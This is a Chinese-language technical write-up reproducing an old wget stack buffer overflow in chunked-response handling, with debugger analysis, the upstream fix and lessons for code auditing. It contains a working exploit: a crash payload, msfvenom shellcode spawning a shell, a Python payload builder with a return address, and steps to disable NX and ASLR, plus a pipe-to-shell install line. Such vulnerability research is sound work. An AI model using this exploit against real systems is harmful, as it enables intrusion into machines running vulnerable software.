0x0 应用简介
wget 是一个从网络上自动下载文件的工具,支持通过 HTTP、HTTPS、FTP 三种最常见的 TCP/IP 协议。
0x1 漏洞描述
在 2017 年 11 月 12 日 NVD公布了关于 wget 的多个漏洞的情报,在 wget 版本小于1.19.2 的情况下,wget 在处理重定向时,会调用 http.c:skip_short_body()函数, 解析器在解析块时会使用strtol()函数读取每个块的长度,但不检查块长度是否为非负数。解析器试图通过使用MIN()函数跳过块的前512个字节,最终传递参数到connect.c:fd_read()中。由于fd_read()仅会接受一个int参数,在攻击者试图放入一个负参数时,块长度的高32位被丢弃,使攻击者可以控制fd_read()中的长度参数,产生整形缓冲区溢出漏洞。
影响范围
影响版本为:wget <=1.19.1
0x2 漏洞复现
编译 wget-1.19.1:
$ sudo apt-get install libneon27-gnutls-dev
$ wget https://ftp.gnu.org/gnu/wget/wget-1.19.1.tar.gz
$ tar zxvf wget-1.19.1.tar.gz
$ cd wget-1.19.1
$ ./configure
$ make
$ ./src/wget -V | head -n1
GNU Wget 1.19.1 built on linux-gnu.
引发崩溃的payload文件如下:
HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
-0xFFFFFD00
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0
打开core dump,core dump又叫核心转储, 当程序运行过程中发生异常, 程序异常退出时, 由操作系统把程序当前的内存状况存储在一个core文件中。使用ulimit -c查看core dump是否打开,如果结果为0,则表示此功能处于关闭状态,打开方式如下,同时限制core dump文件大小为1024k:
$ ulimit -c 1024
重现崩溃,通过nc加载payload到本地6666端口,wget通过访问6666端口来加载payload:
$ nc -lp 6666 < payload & wget --debug localhost:6666
[1] 13177
DEBUG output created by Wget 1.19.1 on linux-gnu.
Reading HSTS entries from /root/.wget-hsts
URI encoding = 'ANSI_X3.4-1968'
converted 'http://localhost:6666' (ANSI_X3.4-1968) -> 'http://localhost:6666' (UTF-8)
Converted file name 'index.html' (UTF-8) -> 'index.html' (ANSI_X3.4-1968)
--2018-12-17 06:28:21-- http://localhost:6666/
Resolving localhost (localhost)... 127.0.0.1, ::1
Caching localhost => 127.0.0.1 ::1
Connecting to localhost (localhost)|127.0.0.1|:6666... connected.
Created socket 3.
Releasing 0x000055a984b6c2e0 (new refcount 1).
---request begin---
GET / HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: localhost:6666
Connection: Keep-Alive
---request end---
GET / HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: localhost:6666
Connection: Keep-Alive
HTTP request sent, awaiting response...
---response begin---
HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
---response end---
401 Not Authorized
Registered socket 4 for persistent reuse.
Skipping -4294966528 bytes of body:
[AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASkipping -4294967296
bytes of body: [] aborting (EOF received).
*** stack smashing detected ***: wget terminated
[1]+ Done nc -lp 6666 < payload
Aborted (core dumped)
0x3 通过Valgrind memcheck工具定位漏洞位置
0x31 Valgrind工具简介
Valgrind是用于构建动态分析工具的探测框架。它包括一个工具集,每个工具执行某种类型的调试、分析或类似的任务,以帮助完善你的程序。
- Valgrind的架构是模块化的,所以可以容易地创建新的工具而又不会扰乱现有的结构。
- Memcheck是一个内存错误检测器。它有助于使你的程序,尤其是那些用C和C++的程序,更加准确。
- Cachegrind是一个缓存和分支预测分析器。它有助于使你的程序运行更快。
- Callgrind是一个调用图缓存生成分析器。它与Cachegrind的功能有重叠,但也收集Cachegrind不收集的一些信息。
- Helgrind是一个线程错误检测器。它有助于使你的多线程程序更加准确。
- DRD也是一个线程错误检测器。它和Helgrind相似,但使用不同的分析技术,所以可能找到不同的问题。
- Massif是一个堆分析器。它有助于使你的程序使用更少的内存。
DHAT是另一种不同的堆分析器。它有助于理解块的生命期、块的使用和布局的低效等问题。
- SGcheck是一个实验工具,用来检测堆和全局数组的溢出。它的功能和Memcheck互补:SGcheck找到Memcheck无法找到的问题,反之亦然。
- BBV是个实验性质的SimPoint基本块矢量生成器。它对于进行计算机架构的研究和开发很有用处。
0x31 Valgrind工具安装
安装Valgrind工具比较简单,linxu下直接apt安装即可:
$ apt install valgrind
0x31 使用Valgrind memcheck定位漏洞位置
- 运行payload,即通过nc将payload加载在本地6666端口
$ nc -lp 6666 < payload
- 另开一个终端,通过valgrind来运行wget加载payload
$ valgrind --tool=memcheck ./src/wget localhost:6666
- 触发crash后,查看memcheck输出,可以看到引发问题的函数为
skip_short_body,之后即可开始源码分析
0x4 源码分析
检索skip_short_body,定位到./src/http.c中,skip_short_body代码如下。这段代码逻辑大致为,wget 在检测 short_body 的时候先要检测出传输的块的大小,假若传入的块的大小的值不大于 4096 则进入进入这个漏洞的受害逻辑内;而在contlen = MIN (remaining_chunk_size, SKIP_SIZE)里,只需remaining_chunk_size小于SKIP_SIZE=512,contlen即可控;而之后fd_read()使用了该受控向量,从 fd 读取 bufsize= contlen= remaining_chunk_size个字节到 dlbuf 中,当remaining_chunk_size为负数时,则会引发缓冲区溢出漏洞。
static bool
skip_short_body (int fd, wgint contlen, bool chunked)
{
enum {
SKIP_SIZE = 512,
SKIP_THRESHOLD = 4096
};
wgint remaining_chunk_size = 0;
char dlbuf[SKIP_SIZE + 1];
dlbuf[SKIP_SIZE] = '\0';
if (contlen > SKIP_THRESHOLD)
return false;
while (contlen > 0 || chunked)
{
int ret;
if (chunked)
{
if (remaining_chunk_size == 0)
{
char *line = fd_read_line (fd);
char *endl;
if (line == NULL)
break;
remaining_chunk_size = strtol (line, &endl, 16);
xfree (line);
if (remaining_chunk_size == 0)
{
line = fd_read_line (fd);
xfree (line);
break;
}
}
contlen = MIN (remaining_chunk_size, SKIP_SIZE);
}
DEBUGP (("Skipping %s bytes of body: [", number_to_static_string (contlen)));
ret = fd_read (fd, dlbuf, MIN (contlen, SKIP_SIZE), -1);
if (ret <= 0)
{
DEBUGP (("] aborting (%s).\n",
ret < 0 ? fd_errstr (fd) : "EOF received"));
return false;
}
contlen -= ret;
if (chunked)
{
remaining_chunk_size -= ret;
if (remaining_chunk_size == 0)
{
char *line = fd_read_line (fd);
if (line == NULL)
return false;
else
xfree (line);
}
}
DEBUGP (("%.*s", ret, dlbuf));
}
DEBUGP (("] done.\n"));
return true;
}
fd_read定义在./src/connect.c中,从 fd 读取 bufsize 个字节到 buf 中,由于bufsize可控,且可为负数,于是引起缓冲区溢出:
int
fd_read (int fd, char *buf, int bufsize, double timeout)
{
struct transport_info *info;
LAZY_RETRIEVE_INFO (info);
if (!poll_internal (fd, info, WAIT_FOR_READ, timeout))
return -1;
if (info && info->imp->reader)
return info->imp->reader (fd, buf, bufsize, info->ctx);
else
return sock_read (fd, buf, bufsize);
}
那么重点在于remaining_chunk_size的赋值,定义如下,其中strtol用于将字符串转换成16进制的long(长整型数),所以关键在于line的值:
remaining_chunk_size = strtol (line, &endl, 16);
line来自fd_read_line (fd),其中fd为skip_short_body的输入,即用户输入的数据;而fd_read_line (fd)来自fd_read_hunk()的返回:
char *line = fd_read_line (fd);
skip_short_body (int fd, wgint contlen, bool chunked)
fd_read_line (int fd)
{
return fd_read_hunk (fd, line_terminator, 128, FD_READ_LINE_MAX);
}
./src/retr.c/fd_read_hunk()源码中描述如下,从描述来看,该函数用于读取HTTP的响应数据,会逐行读取并返回读取到的数据,直到NULL截止;而输入的数据fd是可控的,所以在其中写入一个特定的负值,即可绕过bufsize=dlbuf=SKIP_SIZE+1=512+1的限制,payload中使用-0xFFFFFD00:
对于payload中的-0xFFFFFD00,通过如下代码计算出remaining_chunk_size的值:
#include <stdio.h>
#include <stdlib.h>
int main ()
{
char *line="-0xFFFFFD00";
char *endl;
printf("长10进制=%ld\n",strtol(line, &endl, 16));
printf("短10进制=%d\n",strtol(line, &endl, 16));
printf("长16进制=%lx\n",strtol(line, &endl, 16));
printf("短16进制=%x\n",strtol(line, &endl, 16));
}
计算结果如下,long类型数据在64位系统中长8字节,即用长数据表示;而在32位系统中长4字节,用短数据表示:
长10进制=-4294966528
短10进制=768
长16进制=ffffffff00000300
短16进制=300
由于fd_read()仅会接受一个int bufsize参数,int类型数据在32/64位系统中都只有4字节;当试图放入8字节的remaining_chunk_size的负参数时,块长度的高4字节被丢弃,则可以控制fd_read()中的长度参数=0x300=768;而buf的大小dlbuf=SKIP_SIZE+1=512+1,从而产生整形栈缓冲区溢出漏洞,故该漏洞也只在64位系统中存在:
int fd_read (int fd, char *buf, int bufsize, double timeout)
0x5 gdb调试分析
0x51 gdb插件安装
GDB实用插件主要有三个:peda、gef、gdbinit,安装方式如下:
//安装gdbinit
$ git clone https://github.com/gdbinit/Gdbinit.git
$ cp Gdbinit/gdbinit ~/.gdbinit
//安装peda
$ git clone https://github.com/longld/peda.git ~/peda
$ echo "source ~/peda/peda.py" >> ~/.gdbinit
//安装gef
$ wget -q -O- https://github.com/hugsy/gef/raw/master/scripts/gef.sh | sh
$ wget -O ~/.gdbinit-gef.py -q https://github.com/hugsy/gef/raw/master/gef.py
$ echo source ~/.gdbinit-gef.py >> ~/.gdbinit
0x52 gdb源码&调试符号编译
gdb源码调试工具为gdbtui or gdb -tui,可以在整个调试过程中显示源码。
使用gdb进行源码调试,需要在编译时候给g++添加-g参数,-O0参数为优化级别0,即不优化,configure设置如下:
$ CC=gcc CXX=g++ CFLAGS="-O0 -g" CXXFLAGS=$CFLAGS ./configure
$ make
0x53 gdb调试
0x531 加载payload
- 通过nc将payload加载在6666端口
$ nc -lp 6666 < payload
- 另开一个终端,通过gdb运行wget并加载payload
$ gdb
//加载wget程序
gdb-peda$ exec-file ./src/wget
//加载wget符号信息
gdb-peda$ file ./src/wget
//wget加载payload

gdb-peda$ r localhost:6666
0x532 验证漏洞
- 问题出在
strtol()上,故给其下断点:gdb-peda$ break strtol
- 加载payload后,自动断在
strtol()入口,查看寄存器,RAX已经读入了-0xFFFFFD00:RAX: 0x5555555fc9c0 ("-0xFFFFFD00\n")
- 执行

finish返回到它的调用函数,此时RAX=0xffffffff00000300,与上节中计算的一致gdb-peda$ finish
RAX: 0xffffffff00000300
- 执行
n单步调试到达函数fd_read(),由于类型转换的原因其参数只取出了 0xffffffff00000300 的低 4 个字节 0x300,所以该函数将读入 rdx=0x300 个字节的数据到栈地址 rcx=0x7fffffffd2a0 中;另外由于rbp=0x7fffffffd4d0,RET返回地址=RIP= rbp+8= 0x7fffffffd4d8,那么RET偏移量为RIP-rcx=0x238=568:
0x532 定位栈地址
除了上节一步步调试,还有一个简单的方法用来定位栈地址:
- 修改payload
将payload里负值-0xFFFFFD00之后的一长串A的开头8个字符改为ABCDabdc
- 检索payload
gdb调试wget加载payload后,利用peda插件的searchmem搜索内存功能检索payload内容,得到stack栈地址为:0x7fffffffd2a0gdb-peda$ searchmem ABCDabdc
Searching for 'ABCDabdc' in: None ranges
Found 3 results, display max 3 items:
[heap] : 0x5555555fc6f9 ("ABCDabdc", 'A' <repeats 366 times>)
[heap] : 0x5555555fcd85 ("ABCDabdc", 'A' <repeats 760 times>, "Skipping -4294967296 bytes of body: [] aborting (EOF received).\n")
[stack] : 0x7fffffffd2a0 ("ABCDabdc", 'A' <repeats 760 times>, "P\330\377\377\377\177")
0x6 漏洞利用
直接利用metasploit的msfvenom工具来构造shellcode,msfvenom简单用法如下,直接生成一个弹/bin/bash的shellcode:
//列出所有可以使用的 Payload
$ msfvenom -l payloads
//列出所有可以使用的输出格式
$ msfvenom -l format
//构造可执行的shellcode,用于测试执行
$ msfvenom -p linux/x64/exec CMD=/bin/bash -f exe >> sh
//构造字符串形式的shellcode
$ msfvenom -p linux/x64/exec CMD=/bin/bash -f bash >> sh.txt
//如遇到部分不可用字符,可使用-b参数避免掉
$ msfvenom -p linux/x64/exec CMD=/bin/bash -b '\xe8\x0d\x0a' -f bash >> sh.txt
构造出来的shellcode如下,可执行版本执行成功:
export buf=\
$'\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00'\
$'\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6\x52\xe8'\
$'\x0a\x00\x00\x00\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x00'\
$'\x56\x57\x48\x89\xe6\x0f\x05'
0x62 构造payload
前面动态分析已知:
栈地址=0x7fffffffd2a0
RET偏移量=0x238=568
故构造payload如下:
payload = """HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
-0xFFFFFD00
"""
shellcode='\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00'\
shellcode +='\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6\x52\xe8'\
shellcode +='\x0a\x00\x00\x00\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x00'\
shellcode +='\x56\x57\x48\x89\xe6\x0f\x05'
payload += shellcode+(568-len(shellcode))*"A"
payload += "\xa0\xd2\xff\xff\xff\x7f\x00\x00"
payload += "\n0\n"
with open('payload','wb') as f:
f.write(payload)
0x63 尝试攻击
执行一下指令加载payload,并没有如期弹出shell:
$ python shellcode.py
$ nc -lp 6666 < payload
//另开终端
$ ./src/wget localhost 6666
通过调试发现shellcode已经成功写入预定地址(有变动),也能控制程序执行到该地址,但执行失败:

通过
gdb-peda的
checksec工具检查程序,发现开启了NX和PIE保护措施,所以导致执行失败:
gdb-peda$ checksec
[+] checksec for './wget-1.19.1/src/wget'
Canary : No
NX : Yes
PIE : Yes
Fortify : No
RelRO : Partial
0x64 关闭保护
0x641 关闭NX
X即No-eXecute(不可执行)的意思,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
gcc编译器默认开启了NX选项,如果需要关闭NX选项,可以给gcc编译器添加-z execstack参数,如:
// 默认情况下,开启NX保护
$ gcc -o test test.c
// 禁用NX保护
$ gcc -z execstack -o test test.c
// 开启NX保护
$ gcc -z noexecstack -o test test.c
//针对本次程序
$ CC=gcc CXX=g++ CFLAGS="-O0 -g -z execstack" CXXFLAGS=$CFLAGS ./configure
$ make
在Windows下,类似的概念为DEP(数据执行保护),新版的Visual Studio中默认开启了DEP编译选项。
0x642 关闭PIE
一般情况下NX(Windows平台上称其为DEP)和地址空间分布随机化PIE(Windows平台上称其为ASLR)会同时工作。
内存地址随机化机制(address space layout randomization),有以下三种情况:
0 - 表示关闭进程地址空间随机化。
1 - 表示将mmap的基址,stack和vdso页面随机化。
2 - 表示在1的基础上增加堆(heap)的随机化。
可以防范基于Ret2libc方式的针对DEP的攻击。ASLR和DEP配合使用,能有效阻止攻击者在堆栈上运行恶意代码。
Built as PIE:位置独立的可执行区域(position-independent executables)。这样使得在利用缓冲溢出和移动操作系统中存在的其他内存崩溃缺陷时采用面向返回的编程(return-oriented programming)方法变得难得多。
liunx下关闭PIE的命令如下:
$ sudo -s echo 0 > /proc/sys/kernel/randomize_va_space
gcc编译参数:PIE:-no-pie / -pie (关闭 / 开启)
//针对本次程序
$ CC=gcc CXX=g++ CFLAGS="-O0 -g -z execstack -no-pie" CXXFLAGS=$CFLAGS ./configure
$ make
关闭保护后即可攻击成功,保护绕过方式在后续进行。
0x7 修复补丁
修复补丁比较简单,就是对remaining_chunk_size是否为负值进行了判断:
diff --git a/src/http.c b/src/http.c
index 5536768..dc31823 100644
--- a/src/http.c
+++ b/src/http.c
@@ -973,6 +973,9 @@ skip_short_body (int fd, wgint contlen, bool chunked)
remaining_chunk_size = strtol (line, &endl, 16);
xfree (line);
+ if (remaining_chunk_size < 0)
+ return false;
+
if (remaining_chunk_size == 0)
{
line = fd_read_line (fd);
0x8 🤔🤔🤔
该漏洞由于需要写入一定范围的负值以及特定长度的数据,故通过fuzz挖掘出来的可能性较低;更适合通过源码审计,检查读/写buf时长度的检查是否完备,尤其是对于负数的检查。
另外由于64位系统的普及,一些差异会导致在32位下安全的函数变得不再安全,如本次漏洞中的strtol()函数,在32位下long类型数据只有4字节,而在64位下long类型数据为8字节,从而产生了通过长负数来绕过buf检查的漏洞。